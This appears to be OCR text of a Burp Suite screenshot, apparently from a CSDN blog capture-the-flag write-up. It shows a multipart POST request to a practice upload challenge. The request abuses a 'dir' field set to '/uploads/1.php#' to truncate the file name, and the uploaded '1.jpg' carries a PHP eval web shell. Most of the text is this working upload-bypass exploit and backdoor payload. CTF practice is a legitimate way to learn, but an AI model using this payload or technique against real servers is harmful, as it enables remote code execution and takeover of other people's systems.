 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://ctf5.shiyanbar.com ?
Request
Raw Params Headers Hex
POST /web/upload/upload.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/upload/
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1532707606,1532760010,1533172636,1534577923;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*147506%2CnickName%3A%E4%BD%95%E5%AE
%B6%E5%85%AC%E5%AD%90; Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1534577951;
PHPSESSID=2r55m2lc7htc8s5taih2o9ks26
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------78943088923211
Content-Length: 419
-----------------------------78943088923211
Content-Disposition: form-data; name="dir"
/uploads/1.php#
-----------------------------78943088923211
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['pass']);?>
-----------------------------78943088923211
Content-Disposition: form-data; name="submit"
Submit
-----------------------------78943088923211--
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready
https://blog.csdn.net/qq_41618162